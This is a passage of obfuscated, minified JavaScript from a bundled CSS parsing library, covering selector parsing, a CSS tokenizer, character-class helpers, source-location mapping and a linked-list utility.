this[gZ(0x444)](this[gZ(0x8e4)]());}},O={'parse'(){const gN=a2n;return this[gN(0x444)](this[gN(0xaf5)]());}},Y={'parse':U['T']},K={'parse'(){const gA=a2n;return this[gA(0x444)](this[gA(0x6b6)]());}},D={'dir':O,'has':R,'lang':Y,'matches':R,'is':R,'-moz-any':R,'-webkit-any':R,'where':R,'not':R,'nth-child':K,'nth-last-child':K,'nth-last-of-type':K,'nth-of-type':K,'slotted':z,'host':z,'host-context':z};},0x20af:(A,b,C)=>{'use strict';C['d'](b,{'T':()=>R});var U=C(0x11ac);function R(){const gb=a2n,z=this[gb(0xdc4)]();this[gb(0x25f)]();O:for(;!this[gb(0xe25)];){switch(this[gb(0xa4f)]){case U['Vy']:z[gb(0x102f)](this[gb(0xaf5)]());break;case U['Qf']:z[gb(0x102f)](this[gb(0xda3)]());break;case U['A9']:z[gb(0x102f)](this[gb(0x55d)]());break;case U['no']:break O;default:this[gb(0x24e)](gb(0x154));}this[gb(0x25f)]();}return z;}},0x83b:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>U});const U={'getNode':C(0x1a1e)['A']};},0x1a1e:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>u});var U=C(0x11ac);const R=0x23,z=0x2a,O=0x2b,Y=0x2d,K=0x2f,D=0x75;function u(g){const gC=a2n;switch(this[gC(0xa4f)]){case U['Vw']:return this[gC(0xf99)]();case U['A9']:return this[gC(0x55d)]();case U['AJ']:return this[gC(0xea3)](this[gC(0x6f5)],g[gC(0xd00)]);case U['hk']:return this[gC(0xc39)](this[gC(0x6f5)],g[gC(0xd00)]);case U['Qf']:return this[gC(0xda3)]();case U['fg']:return this[gC(0xf63)]();case U['Ne']:return this[gC(0xab2)]();case U['wN']:return this[gC(0xf34)]();case U['zt']:return this[gC(0x1072)](this[gC(0x23f)],this[gC(0x507)],gC(0x67f))?this[gC(0xab0)]():this[gC(0x661)](this[gC(0x6f5)],g[gC(0xd00)]);case U['s0']:return this[gC(0xab0)]();case U['Vy']:return this[gC(0x284)](this[gC(0x23f)],D)&&this[gC(0x284)](this[gC(0x23f)]+0x1,O)?this[gC(0xa4a)]():this[gC(0xaf5)]();case U['_i']:{const p=this[gC(0x829)](this[gC(0x23f)]);if(p===K||p===z||p===O||p===Y)return this[gC(0x55d)]();p===R&&this[gC(0x24e)](gC(0xe8f),this[gC(0x23f)]+0x1);break;}}}},0x80b:(A,b,C)=>{'use strict';C['r'](b),C['d'](b,{'AtrulePrelude':()=>U['A'],'Selector':()=>R['A'],'Value':()=>z['A']});var U=C(0x83b),R=C(0xc96),z=C(0x207a);},0xc96:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>R});var U=C(0x11ac);const R={'onWhiteSpace':function(z,O){const gU=a2n;null!==O[gU(0x36a)]&&gU(0xb9c)!==O[gU(0x36a)][gU(0x70c)]&&null!==z&&gU(0xb9c)!==z[gU(0x70c)]&&O[gU(0x102f)]({'type':gU(0xb9c),'loc':null,'name':'\x20'});},'getNode':function(){const gR=a2n;switch(this[gR(0xa4f)]){case U['hk']:return this[gR(0xf39)]();case U['Vw']:return this[gR(0xc59)]();case U['Qx']:return this[gR(0x7a3)](0x1)===U['Qx']?this[gR(0x81e)]():this[gR(0x1f1)]();case U['Vy']:return this[gR(0xcce)]();case U['wN']:case U['Ne']:return this[gR(0xab2)]();case U['fg']:0x2e===this[gR(0x829)](this[gR(0x23f)])&&this[gR(0x24e)](gR(0x33a),this[gR(0x23f)]+0x1);break;case U['_i']:switch(this[gR(0x829)](this[gR(0x23f)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[gR(0xb9c)]();case 0x2e:return this[gR(0xf3a)]();case 0x2a:case 0x7c:return this[gR(0xcce)]();case 0x23:return this[gR(0xc59)]();case 0x26:return this[gR(0xbcb)]();}}}};},0x207a:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>Y});var U=C(0x1a1e),R=C(0x1dd3),z=C(0x20a0);function O(K){const gz=a2n;return null!==K&&gz(0x55d)===K[gz(0x70c)]&&('-'===K[gz(0x1031)][K[gz(0x1031)][gz(0x424)]-0x1]||'+'===K[gz(0x1031)][K[gz(0x1031)][gz(0x424)]-0x1]);}const Y={'getNode':U['A'],'onWhiteSpace'(K,D){const gO=a2n;O(K)&&(K[gO(0x1031)]='\x20'+K[gO(0x1031)]),O(D[gO(0x36a)])&&(D[gO(0x36a)][gO(0x1031)]+='\x20');},'expression':R['A'],'var':z['A']};},0xab3:(A,b,C)=>{'use strict';const gK=a2n;C['d'](b,{'A':()=>O});var U=C(0xd15),R=C(0x9f5);function z(Y){const gY=a2n,K=Y[gY(0xfc7)],D=K[gY(0x424)],u=K[gY(0x424)]>0x0?(0x0,R['vr'])(K[gY(0x829)](0x0)):0x0,g=(0x0,U['N'])(Y[gY(0x92e)],D),p=(0x0,U['N'])(Y[gY(0x552)],D);let h=Y[gY(0x462)],V=Y[gY(0xd0a)];for(let I=u;I<D;I++){const G=K[gY(0x829)](I);g[I]=h,p[I]=V++,0xa!==G&&0xd!==G&&0xc!==G||(0xd===G&&I+0x1<D&&0xa===K[gY(0x829)](I+0x1)&&(I++,g[I]=h,p[I]=V),h++,V=0x1);}g[D]=h,p[D]=V,Y[gY(0x92e)]=g,Y[gY(0x552)]=p,Y[gY(0x973)]=!0x0;}class O{constructor(Y,K,D,u){const go=a2n;this[go(0x6f8)](Y,K,D,u),this[go(0x92e)]=null,this[go(0x552)]=null;}[gK(0x6f8)](Y='',K=0x0,D=0x1,u=0x1){const gD=gK;this[gD(0xfc7)]=Y,this[gD(0x649)]=K,this[gD(0x462)]=D,this[gD(0xd0a)]=u,this[gD(0x973)]=!0x1;}[gK(0x62d)](Y,K){const gu=gK;return this[gu(0x973)]||z(this),{'source':K,'offset':this[gu(0x649)]+Y,'line':this[gu(0x92e)][Y],'column':this[gu(0x552)][Y]};}[gK(0x944)](Y,K,D){const gg=gK;return this[gg(0x973)]||z(this),{'source':D,'start':{'offset':this[gg(0x649)]+Y,'line':this[gg(0x92e)][Y],'column':this[gg(0x552)][Y]},'end':{'offset':this[gg(0x649)]+K,'line':this[gg(0x92e)][K],'column':this[gg(0x552)][K]}};}}},0x1f39:(A,b,C)=>{'use strict';const gh=a2n;C['d'](b,{'e':()=>p});var U=C(0xd15),R=C(0x1945),z=C(0x1738),O=C(0xb59);const Y=0xffffff,K=0x18,D=new Uint8Array(0x20);function g(h){return 0x0!==D[h];}D[O['zt']]=O['no'],D[O['AJ']]=O['no'],D[O['hk']]=O['Oh'],D[O['X6']]=O['Q0'];class p{constructor(h,V){const gp=a2n;this[gp(0x6f8)](h,V);}[gh(0x1037)](){const gs=gh;this[gs(0xe25)]=!0x1,this[gs(0x781)]=-0x1,this[gs(0xa4f)]=0x0,this[gs(0x23f)]=this[gs(0xb50)],this[gs(0x507)]=this[gs(0xb50)];}[gh(0x6f8)](V='',I=()=>{}){const gV=gh,G=(V=String(V||''))[gV(0x424)],B=(0x0,U['N'])(this[gV(0xa2c)],V[gV(0x424)]+0x1),j=(0x0,U['N'])(this[gV(0xc53)],V[gV(0x424)]+0x1);let q=0x0,E=-0x1,f=0x0,v=V[gV(0x424)];this[gV(0xa2c)]=null,this[gV(0xc53)]=null,j[gV(0x9bf)](0x0),I(V,(J,H,L)=>{const M=q++;if(B[M]=J<<K|L,-0x1===E&&(E=H),j[M]=v,J===f){const Q=j[v];j[v]=M,v=Q,f=D[B[Q]>>K];}else g(J)&&(v=M,f=D[J]);}),B[q]=O['LT']<<K|G,j[q]=q;for(let J=0x0;J<q;J++){const H=j[J];if(H<=J){const L=j[H];L!==J&&(j[J]=L);}else H>q&&(j[J]=q);}this[gV(0xfc7)]=V,this[gV(0xb50)]=-0x1===E?0x0:E,this[gV(0xd40)]=q,this[gV(0xa2c)]=B,this[gV(0xc53)]=j,this[gV(0x1037)](),this[gV(0xa31)]();}[gh(0x7a3)](h){const gt=gh;return(h+=this[gt(0x781)])<this[gt(0xd40)]?this[gt(0xa2c)][h]>>K:O['LT'];}[gh(0xd01)](h){const gI=gh;for(let V=this[gI(0x781)];V<this[gI(0xd40)];V++){const I=this[gI(0xa2c)][V]>>K;if(I!==O['M$']&&I!==O['Mw']&&0x0==h--)return I;}return O['LT'];}[gh(0xf23)](h){const gG=gh;return(h+=this[gG(0x781)])<this[gG(0xd40)]?this[gG(0xa2c)][h-0x1]&Y:this[gG(0xfc7)][gG(0x424)];}[gh(0xb2e)](h){const ge=gh;for(let V=this[ge(0x781)];V<this[ge(0xd40)];V++){const I=this[ge(0xa2c)][V]>>K;if(I!==O['M$']&&I!==O['Mw']&&0x0==h--)return V-this[ge(0x781)];}return O['LT'];}[gh(0x921)](h,V){const gB=gh;return(h+=this[gB(0x781)])<this[gB(0xd40)]&&(0x0,R['s0'])(this[gB(0xfc7)],this[gB(0xa2c)][h-0x1]&Y,this[gB(0xa2c)][h]&Y,V);}[gh(0x4f9)](h){const gj=gh;return h===this[gj(0x781)]?this[gj(0x23f)]:h>0x0?h<this[gj(0xd40)]?this[gj(0xa2c)][h-0x1]&Y:this[gj(0xa2c)][this[gj(0xd40)]]&Y:this[gj(0xb50)];}[gh(0x433)](h){const gq=gh;return this[gq(0xfc7)][gq(0x532)](h,this[gq(0x23f)]);}[gh(0x538)](h){const gE=gh;return this[gE(0xc53)][this[gE(0x781)]]<h;}[gh(0xc1e)](h,V){const gf=gh;return V?this[gf(0x7a3)](V)===O['_i']&&this[gf(0xfc7)][gf(0x829)](this[gf(0xf23)](V))===h:this[gf(0xa4f)]===O['_i']&&this[gf(0xfc7)][gf(0x829)](this[gf(0x23f)])===h;}[gh(0xc66)](h){const gr=gh;let V=this[gr(0x781)]+h;V<this[gr(0xd40)]?(this[gr(0x781)]=V,this[gr(0x23f)]=this[gr(0xa2c)][V-0x1]&Y,V=this[gr(0xa2c)][V],this[gr(0xa4f)]=V>>K,this[gr(0x507)]=V&Y):(this[gr(0x781)]=this[gr(0xd40)],this[gr(0xa31)]());}[gh(0xa31)](){const gv=gh;let h=this[gv(0x781)]+0x1;h<this[gv(0xd40)]?(this[gv(0x781)]=h,this[gv(0x23f)]=this[gv(0x507)],h=this[gv(0xa2c)][h],this[gv(0xa4f)]=h>>K,this[gv(0x507)]=h&Y):(this[gv(0xe25)]=!0x0,this[gv(0x781)]=this[gv(0xd40)],this[gv(0xa4f)]=O['LT'],this[gv(0x23f)]=this[gv(0x507)]=this[gv(0xfc7)][gv(0x424)]);}[gh(0x25f)](){const gJ=gh;for(;this[gJ(0xa4f)]===O['M$']||this[gJ(0xa4f)]===O['Mw'];)this[gJ(0xa31)]();}[gh(0xaeb)](h,V){const gH=gh;let I=h,G=0x0,B=0x0;j:for(;I<this[gH(0xd40)]&&(G=this[gH(0xc53)][I],!(G<h));I++)switch(B=I>0x0?this[gH(0xa2c)][I-0x1]&Y:this[gH(0xb50)],V(this[gH(0xfc7)][gH(0x829)](B))){case 0x1:break j;case 0x2:I++;break j;default:g(this[gH(0xa2c)][I]>>K)&&(I=G);}this[gH(0xc66)](I-this[gH(0x781)]);}[gh(0x69f)](h){const gL=gh;for(let V=0x0,I=this[gL(0xb50)];V<this[gL(0xd40)];V++){const G=I,B=this[gL(0xa2c)][V],j=B&Y;I=j,h(B>>K,G,j,V);}}[gh(0x3f7)](){const gl=gh,h=new Array(this[gl(0xd40)]);return this[gl(0x69f)]((V,I,G,B)=>{const gM=gl;h[B]={'idx':B,'type':z['A'][V],'chunk':this[gM(0xfc7)][gM(0x532)](I,G),'balance':this[gM(0xc53)][B]};}),h;}}},0xd15:(A,b,C)=>{'use strict';C['d'](b,{'N':()=>R});const U=0x4000;function R(z=null,O){const gQ=a2n;return null===z||z[gQ(0x424)]<O?new Uint32Array(Math[gQ(0x397)](O+0x400,U)):z;}},0x9f5:(A,C,U)=>{'use strict';const gF=a2n;U['d'](C,{'Eo':()=>D,'GI':()=>F,'Mi':()=>G,'Od':()=>L,'U$':()=>J,'Vv':()=>Y,'Ym':()=>H,'Z9':()=>V,'eO':()=>j,'i0':()=>I,'lP':()=>M,'o6':()=>B,'tB':()=>O,'vr':()=>q,'yp':()=>z});const R=0x0;function z(T){return T>=0x30&&T<=0x39;}function O(T){return z(T)||T>=0x41&&T<=0x46||T>=0x61&&T<=0x66;}function Y(T){return T>=0x41&&T<=0x5a;}function K(T){return function(X){return Y(X)||function(x){return x>=0x61&&x<=0x7a;}(X);}(T)||function(X){return X>=0x80;}(T)||0x5f===T;}function D(T){return K(T)||z(T)||0x2d===T;}function V(T){return 0xa===T||0xd===T||0xc===T;}function I(T){return V(T)||0x20===T||0x9===T;}function G(T,X){return 0x5c===T&&!V(X)&&X!==R;}function B(T,X,x){return 0x2d===T?K(X)||0x2d===X||G(X,x):!!K(T)||0x5c===T&&G(T,X);}function j(T,X,x){return 0x2b===T||0x2d===T?z(X)?0x2:0x2e===X&&z(x)?0x3:0x0:0x2e===T?z(X)?0x2:0x0:z(T)?0x1:0x0;}function q(T){return 0xfeff===T||0xfffe===T?0x1:0x0;}const E=new Array(0x80),J=0x82,H=0x83,L=0x84,M=0x85;for(let T=0x0;T<E[gF(0x424)];T++)E[T]=I(T)&&J||z(T)&&H||K(T)&&L||((Q=T)>=0x0&&Q<=0x8||0xb===Q||Q>=0xe&&Q<=0x1f||0x7f===Q)&&M||T||0x80;var Q;function F(X){return X<0x80?E[X]:L;}},0x11ac:(A,b,C)=>{'use strict';C['d'](b,{'$C':()=>z['s0'],'A1':()=>Y['A'],'A9':()=>U['A9'],'AJ':()=>U['AJ'],'Fg':()=>U['Fg'],'KJ':()=>z['KJ'],'LT':()=>U['LT'],'M$':()=>U['M$'],'Mi':()=>R['Mi'],'Mw':()=>U['Mw'],'Nb':()=>z['Nb'],'Ne':()=>U['Ne'],'Oh':()=>U['Oh'],'Q0':()=>U['Q0'],'Qf':()=>U['Qf'],'Qq':()=>U['Qq'],'Qx':()=>U['Qx'],'VY':()=>U['VY'],'Vw':()=>U['Vw'],'Vy':()=>U['Vy'],'X6':()=>U['X6'],'Z4':()=>z['Z4'],'_i':()=>U['_i'],'eV':()=>K['e'],'fg':()=>U['fg'],'hk':()=>U['hk'],'i0':()=>R['i0'],'lh':()=>U['lh'],'no':()=>U['no'],'o6':()=>R['o6'],'qw':()=>D,'s0':()=>U['s0'],'sR':()=>z['sR'],'tB':()=>R['tB'],'uX':()=>O['A'],'wN':()=>U['wN'],'yQ':()=>z['yQ'],'yp':()=>R['yp'],'zG':()=>U['zG'],'zt':()=>U['zt'],'zu':()=>U['zu']});var U=C(0xb59),R=C(0x9f5),z=C(0x1945),O=C(0x1738),Y=C(0xab3),K=C(0x1f39);function D(g,h){const gS=a2n;function V(v){const gT=a2n;return v<j?g[gT(0x829)](v):0x0;}function I(){return f=(0x0,z['yQ'])(g,f),(0x0,R['o6'])(V(f),V(f+0x1),V(f+0x2))?(q=U['fg'],void(f=(0x0,z['Ui'])(g,f))):0x25===V(f)?(q=U['Ne'],void f++):void(q=U['wN']);}function G(){const gX=a2n,v=f;return f=(0x0,z['Ui'])(g,f),(0x0,z['s0'])(g,v,f,gX(0xedf))&&0x28===V(f)?(f=(0x0,z['yK'])(g,f+0x1),0x22===V(f)||0x27===V(f)?(q=U['zt'],void(f=v+0x4)):void(function(){const gx=gX;for(q=U['s0'],f=(0x0,z['yK'])(g,f);f<g[gx(0x424)];f++){const J=g[gx(0x829)](f);switch((0x0,R['GI'])(J)){case 0x29:return void f++;case R['U$']:return f=(0x0,z['yK'])(g,f),0x29===V(f)||f>=g[gx(0x424)]?void(f<g[gx(0x424)]&&f++):(f=(0x0,z['FW'])(g,f),void(q=U['VY']));case 0x22:case 0x27:case 0x28:case R['lP']:return f=(0x0,z['FW'])(g,f),void(q=U['VY']);case 0x5c:if((0x0,R['Mi'])(J,V(f+0x1))){f=(0x0,z['KJ'])(g,f)-0x1;break;}return f=(0x0,z['FW'])(g,f),void(q=U['VY']);}}}())):0x28===V(f)?(q=U['zt'],void f++):void(q=U['Vy']);}function B(v){const ga=a2n;for(v||(v=V(f++)),q=U['Qf'];f<g[ga(0x424)];f++){const J=g[ga(0x829)](f);switch((0x0,R['GI'])(J)){case v:return void f++;case R['U$']:if((0x0,R['Z9'])(J))return f+=(0x0,z['xC'])(g,f,J),void(q=U['Fg']);break;case 0x5c:if(f===g[ga(0x424)]-0x1)break;const H=V(f+0x1);(0x0,R['Z9'])(H)?f+=(0x0,z['xC'])(g,f+0x1,H):(0x0,R['Mi'])(J,H)&&(f=(0x0,z['KJ'])(g,f)-0x1);}}}const j=(g=String(g||''))[gS(0x424)];let q,E=(0x0,R['vr'])(V(0x0)),f=E;for(;f<j;){const v=g[gS(0x829)](f);switch((0x0,R['GI'])(v)){case R['U$']:q=U['M$'],f=(0x0,z['yK'])(g,f+0x1);break;case 0x22:B();break;case 0x23:(0x0,R['Eo'])(V(f+0x1))||(0x0,R['Mi'])(V(f+0x1),V(f+0x2))?(q=U['Vw'],f=(0x0,z['Ui'])(g,f+0x1)):(q=U['_i'],f++);break;case 0x27:B();break;case 0x28:q=U['AJ'],f++;break;case 0x29:q=U['no'],f++;break;case 0x2b:(0x0,R['eO'])(v,V(f+0x1),V(f+0x2))?I():(q=U['_i'],f++);break;case 0x2c:q=U['A9'],f++;break;case 0x2d:(0x0,R['eO'])(v,V(f+0x1),V(f+0x2))?I():0x2d===V(f+0x1)&&0x3e===V(f+0x2)?(q=U['zG'],f+=0x3):(0x0,R['o6'])(v,V(f+0x1),V(f+0x2))?G():(q=U['_i'],f++);break;case 0x2e:(0x0,R['eO'])(v,V(f+0x1),V(f+0x2))?I():(q=U['_i'],f++);break;case 0x2f:0x2a===V(f+0x1)?(q=U['Mw'],f=g[gS(0xdf2)]('*/',f+0x2),f=-0x1===f?g[gS(0x424)]:f+0x2):(q=U['_i'],f++);break;case 0x3a:q=U['Qx'],f++;break;case 0x3b:q=U['Qq'],f++;break;case 0x3c:0x21===V(f+0x1)&&0x2d===V(f+0x2)&&0x2d===V(f+0x3)?(q=U['lh'],f+=0x4):(q=U['_i'],f++);break;case 0x40:(0x0,R['o6'])(V(f+0x1),V(f+0x2),V(f+0x3))?(q=U['zu'],f=(0x0,z['Ui'])(g,f+0x1)):(q=U['_i'],f++);break;case 0x5b:q=U['hk'],f++;break;case 0x5c:(0x0,R['Mi'])(v,V(f+0x1))?G():(q=U['_i'],f++);break;case 0x5d:q=U['Oh'],f++;break;case 0x7b:q=U['X6'],f++;break;case 0x7d:q=U['Q0'],f++;break;case R['Ym']:I();break;case R['Od']:G();break;default:q=U['_i'],f++;}h(q,E,E=f);}}},0x1738:(A,b,C)=>{'use strict';const gy=a2n;C['d'](b,{'A':()=>U});const U=[gy(0x4a2),gy(0x381),gy(0x82a),gy(0xd55),gy(0xad3),gy(0x6ae),gy(0x7a2),gy(0xbba),gy(0x77b),gy(0x8c8),gy(0xe37),gy(0x455),gy(0x247),gy(0x349),gy(0x212),gy(0x252),gy(0x307),gy(0xb44),gy(0x44a),gy(0xb2b),gy(0x556),gy(0xc68),gy(0xa7a),gy(0xc81),gy(0x374),gy(0xa83)];},0xb59:(U,R,z)=>{'use strict';z['d'](R,{'A9':()=>W,'AJ':()=>i2,'Fg':()=>G,'LT':()=>O,'M$':()=>Q,'Mw':()=>i6,'Ne':()=>H,'Oh':()=>i1,'Q0':()=>i5,'Qf':()=>I,'Qq':()=>P,'Qx':()=>X,'VY':()=>j,'Vw':()=>V,'Vy':()=>Y,'X6':()=>i4,'_i':()=>q,'fg':()=>M,'hk':()=>i0,'lh':()=>F,'no':()=>i3,'s0':()=>B,'wN':()=>J,'zG':()=>T,'zt':()=>K,'zu':()=>D});const O=0x0,Y=0x1,K=0x2,D=0x3,V=0x4,I=0x5,G=0x6,B=0x7,j=0x8,q=0x9,J=0xa,H=0xb,M=0xc,Q=0xd,F=0xe,T=0xf,X=0x10,P=0x11,W=0x12,i0=0x13,i1=0x14,i2=0x15,i3=0x16,i4=0x17,i5=0x18,i6=0x19;},0x1945:(A,b,C)=>{'use strict';C['d'](b,{'FW':()=>j,'KJ':()=>I,'Nb':()=>O,'Ui':()=>G,'Z4':()=>K,'s0':()=>Y,'sR':()=>q,'xC':()=>z,'yK':()=>D,'yQ':()=>B});var U=C(0x9f5);function R(E,f){const gP=a2n;return f<E[gP(0x424)]?E[gP(0x829)](f):0x0;}function z(E,f,v){return 0xd===v&&0xa===R(E,f+0x1)?0x2:0x1;}function O(E,f,v){const gc=a2n;let J=E[gc(0x829)](f);return(0x0,U['Vv'])(J)&&(J|=0x20),J===v;}function Y(E,f,v,J){const gm=a2n;if(v-f!==J[gm(0x424)])return!0x1;if(f<0x0||v>E[gm(0x424)])return!0x1;for(let H=f;H<v;H++){const L=J[gm(0x829)](H-f);let M=E[gm(0x829)](H);if((0x0,U['Vv'])(M)&&(M|=0x20),M!==L)return!0x1;}return!0x0;}function K(E,f){const gk=a2n;for(;f>=0x0&&(0x0,U['i0'])(E[gk(0x829)](f));f--);return f+0x1;}function D(E,f){const gw=a2n;for(;f<E[gw(0x424)]&&(0x0,U['i0'])(E[gw(0x829)](f));f++);return f;}function V(E,f){const gd=a2n;for(;f<E[gd(0x424)]&&(0x0,U['yp'])(E[gd(0x829)](f));f++);return f;}function I(E,f){const gW=a2n;if(f+=0x2,(0x0,U['tB'])(R(E,f-0x1))){for(const J=Math[gW(0x2b9)](E[gW(0x424)],f+0x5);f<J&&(0x0,U['tB'])(R(E,f));f++);const v=R(E,f);(0x0,U['i0'])(v)&&(f+=z(E,f,v));}return f;}function G(E,f){const p0=a2n;for(;f<E[p0(0x424)];f++){const v=E[p0(0x829)](f);if(!(0x0,U['Eo'])(v)){if(!(0x0,U['Mi'])(v,R(E,f+0x1)))break;f=I(E,f)-0x1;}}return f;}function B(E,f){const p1=a2n;let v=E[p1(0x829)](f);if(0x2b!==v&&0x2d!==v||(v=E[p1(0x829)](f+=0x1)),(0x0,U['yp'])(v)&&(f=V(E,f+0x1),v=E[p1(0x829)](f)),0x2e===v&&(0x0,U['yp'])(E[p1(0x829)](f+0x1))&&(f=V(E,f+=0x2)),O(E,f,0x65)){let J=0x0;v=E[p1(0x829)](f+0x1),0x2d!==v&&0x2b!==v||(J=0x1,v=E[p1(0x829)](f+0x2)),(0x0,U['yp'])(v)&&(f=V(E,f+0x1+J+0x1));}return f;}function j(E,f){const p2=a2n;for(;f<E[p2(0x424)];f++){const v=E[p2(0x829)](f);if(0x29===v){f++;break;}(0x0,U['Mi'])(v,R(E,f+0x1))&&(f=I(E,f));}return f;}function q(E){const p3=a2n;if(0x1===E[p3(0x424)]&&!(0x0,U['tB'])(E[p3(0x829)](0x0)))return E[0x0];let f=parseInt(E,0x10);return(0x0===f||f>=0xd800&&f<=0xdfff||f>0x10ffff)&&(f=0xfffd),String[p3(0x84f)](f);}},0x1aa:(A,b,C)=>{'use strict';const p4=a2n;C['d'](b,{'B':()=>R});let U=null;class R{static[p4(0x1011)](z){return{'prev':null,'next':null,'data':z};}constructor(){const p5=p4;this[p5(0x7f1)]=null,this[p5(0xb6b)]=null,this[p5(0xc3a)]=null;}[p4(0x1011)](z){const p6=p4;return R[p6(0x1011)](z);}[p4(0x32e)](z,O){const p7=p4;let Y;return null!==U?(Y=U,U=U[p7(0xc3a)],Y[p7(0xc98)]=z,Y[p7(0xa31)]=O,Y[p7(0xc3a)]=this[p7(0xc3a)]):Y={'prev':z,'next':O,'cursor':this[p7(0xc3a)]},this[p7(0xc3a)]=Y,Y;}[p4(0x43a)](){const p8=p4,{cursor:z}=this;this[p8(0xc3a)]=z[p8(0xc3a)],z[p8(0xc98)]=null,z[p8(0xa31)]=null,z[p8(0xc3a)]=U,U=z;}[p4(0x73e)](z,O,Y,K){const p9=p4;let {cursor:D}=this;for(;null!==D;)D[p9(0xc98)]===z&&(D[p9(0xc98)]=O),D[p9(0xa31)]===Y&&(D[p9(0xa31)]=K),D=D[p9(0xc3a)];}*[Symbol[p4(0x56e)]](){const pi=p4;for(let z=this[pi(0x7f1)];null!==z;z=z[pi(0xa31)])yield z[pi(0xc94)];}get[p4(0x5a7)](){const pn=p4;let z=0x0;for(let O=this[pn(0x7f1)];null!==O;O=O[pn(0xa31)])z++;return z;}get[p4(0x369)](){const pZ=p4;return null===this[pZ(0x7f1)];}get[p4(0xbb9)](){const pN=p4;return this[pN(0x7f1)]&&this[pN(0x7f1)][pN(0xc94)];}get[p4(0x36a)](){const pA=p4;return this[pA(0xb6b)]&&this[pA(0xb6b)][pA(0xc94)];}[p4(0x721)](z){const pb=p4;let O=null;this[pb(0x7f1)]=null;for(let Y of z){const K=R[pb(0x1011)](Y);null!==O?O[pb(0xa31)]=K:this[pb(0x7f1)]=K,K[pb(0xc98)]=O,O=K;}return this[pb(0xb6b)]=O,this;}[p4(0x8e1)](){return[...this];}[p4(0x758)](){return[...this];}[p4(0x336)](z,O=this){const pC=p4,Y=this[pC(0x32e)](null,this[pC(0x7f1)]);for(;null!==Y[pC(0xa31)];){const K=Y[pC(0xa31)];Y[pC(0xa31)]=K[pC(0xa31)],z[pC(0xc49)](O,K[pC(0xc94)],K,this);}this[pC(0x43a)]();}[p4(0x1b1)](z,O=this){const pU=p4,Y=this[pU(0x32e)](this[pU(0xb6b)],null);for(;null!==Y[pU(0xc98)];){const K=Y[pU(0xc98)];Y[pU(0xc98)]=K[pU(0xc98)],z[pU(0xc49)](O,K[pU(0xc94)],K,this);}this[pU(0x43a)]();}[p4(0xe19)](z,O,Y=this){const pR=p4;let K,D=this[pR(0x32e)](null,this[pR(0x7f1)]),u=O;for(;null!==D[pR(0xa31)];)K=D[pR(0xa31)],D[pR(0xa31)]=K[pR(0xa31)],u=z[pR(0xc49)](Y,u,K[pR(0xc94)],K,this);return this[pR(0x43a)](),u;}[p4(0x441)](z,O,Y=this){const pz=p4;let K,D=this[pz(0x32e)](this[pz(0xb6b)],null),u=O;for(;null!==D[pz(0xc98)];)K=D[pz(0xc98)],D[pz(0xc98)]=K[pz(0xc98)],u=z[pz(0xc49)](Y,u,K[pz(0xc94)],K,this);return this[pz(0x43a)](),u;}[p4(0xc87)](z,O=this){const pO=p4;for(let Y=this[pO(0x7f1)];null!==Y;Y=Y[pO(0xa31)])if(z[pO(0xc49)](O,Y[pO(0xc94)],Y,this))return!0x0;return!0x1;}[p4(0xab9)](z,O=this){const pY=p4,Y=new R();for(let K=this[pY(0x7f1)];null!==K;K=K[pY(0xa31)])Y[pY(0x6ef)](z[pY(0xc49)](O,K[pY(0xc94)],K,this));return Y;}[p4(0x56c)](z,O=this){const po=p4,Y=new R();for(let K=this[po(0x7f1)];null!==K;K=K[po(0xa31)])z[po(0xc49)](O,K[po(0xc94)],K,this)&&Y[po(0x6ef)](K[po(0xc94)]);return Y;}[p4(0x9d7)](z,O,Y=this){const pK=p4;if(null===z)return;const K=this[pK(0x32e)](null,z);for(;null!==K[pK(0xa31)];){const D=K[pK(0xa31)];if(K[pK(0xa31)]=D[pK(0xa31)],O[pK(0xc49)](Y,D[pK(0xc94)],D,this))break;}this[pK(0x43a)]();}[p4(0xc0d)](z,O,Y=this){const pD=p4;if(null===z)return;const K=this[pD(0x32e)](z,null);for(;null!==K[pD(0xc98)];){const D=K[pD(0xc98)];if(K[pD(0xc98)]=D[pD(0xc98)],O[pD(0xc49)](Y,D[pD(0xc94)],D,this))break;}this[pD(0x43a)]();}[p4(0xcdb)](){const pu=p4;this[pu(0x7f1)]=null,this[pu(0xb6b)]=null;}[p4(0xdaa)](){const pg=p4,z=new R();for(let O of this)z[pg(0x6ef)](O);return z;}[p4(0x2fd)](z){const pp=p4;return this[pp(0x73e)](null,z,this[pp(0x7f1)],z),null!==this[pp(0x7f1)]?(this[pp(0x7f1)][pp(0xc98)]=z,z[pp(0xa31)]=this[pp(0x7f1)]):this[pp(0xb6b)]=z,this[pp(0x7f1)]=z,this;}[p4(0x1c9)](z){const ph=p4;return this[ph(0x2fd)](R[ph(0x1011)](z));}[p4(0x71c)](z){const ps=p4;return this[ps(0x161)](z);}[p4(0x6ef)](z){const pV=p4;return this[pV(0x161)](R[pV(0x1011)](z));}[p4(0x161)](z,O=null){const pt=p4;if(null!==O){if(this[pt(0x73e)](O[pt(0xc98)],z,O,z),null===O[pt(0xc98)]){if(this[pt(0x7f1)]!==O)throw new Error(pt(0xbbd));this[pt(0x7f1)]=z,O[pt(0xc98)]=z,z[pt(0xa31)]=O,this[pt(0x73e)](null,z);}else O[pt(0xc98)][pt(0xa31)]=z,z[pt(0xc98)]=O[pt(0xc98)],O[pt(0xc98)]=z,z[pt(0xa31)]=O;}else this[pt(0x73e)](this[pt(0xb6b)],z,null,z),null!==this[pt(0xb6b)]?(this[pt(0xb6b)][pt(0xa31)]=z,z[pt(0xc98)]=this[pt(0xb6b)]):this[pt(0x7f1)]=z,this[pt(0xb6b)]=z;return this;}[p4(0x43b)](z,O){const pI=p4;return this[pI(0x161)](R[pI(0x1011)](z),O);}[p4(0x451)](z){const pG=p4;if(this[pG(0x73e)](z,z[pG(0xc98)],z,z[pG(0xa31)]),null!==z[pG(0xc98)])z[pG(0xc98)][pG(0xa31)]=z[pG(0xa31)];else{if(this[pG(0x7f1)]!==z)throw new Error(pG(0x6a5));this[pG(0x7f1)]=z[pG(0xa31)];}if(null!==z[pG(0xa31)])z[pG(0xa31)][pG(0xc98)]=z[pG(0xc98)];else{if(this[pG(0xb6b)]!==z)throw new Error(pG(0x6a5));this[pG(0xb6b)]=z[pG(0xc98)];}return z[pG(0xc98)]=null,z[pG(0xa31)]=null,z;}[p4(0x102f)](z){const pe=p4;this[pe(0x161)](R[pe(0x1011)](z));}[p4(0xf03)](){const pB=p4;return 